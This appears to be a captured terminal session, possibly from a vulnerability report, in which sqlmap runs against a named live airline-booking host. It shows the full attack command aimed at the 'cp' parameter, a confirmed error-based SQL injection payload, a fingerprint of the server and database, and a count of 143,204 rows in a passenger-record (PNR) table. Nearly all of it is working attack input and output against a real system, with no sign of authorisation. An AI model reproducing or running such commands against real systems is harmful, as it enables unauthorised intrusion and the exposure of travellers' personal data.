 $ Python sqlmap.py -u 'http://oa.starstrip.net/json_db/flight_return.aspx?sdate=2015-03-13&edate=2015-03-13&cp=11111
' -p cp --dbms mssql --level 5 --risk 3 --batch -D xincheng -T PNR --count --technique=E -v 1
{1.0-dev-nongit-20141120}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
[*] starting at 01:42:50
[01:42:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cp
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sdate=2015-03-13&edate=2015-03-13&cp=11111' AND 3386=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(107)+CHA
---
[01:42:51] [INFO] testing Microsoft SQL Server
[01:42:51] [INFO] confirming Microsoft SQL Server
[01:42:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:42:51] [INFO] retrieved: 143204
Database: xincheng
+---------+---------+
¦ Table ¦ Entries ¦
+---------+---------+
¦ dbo.PNR ¦ 143204 ¦
+---------+---------+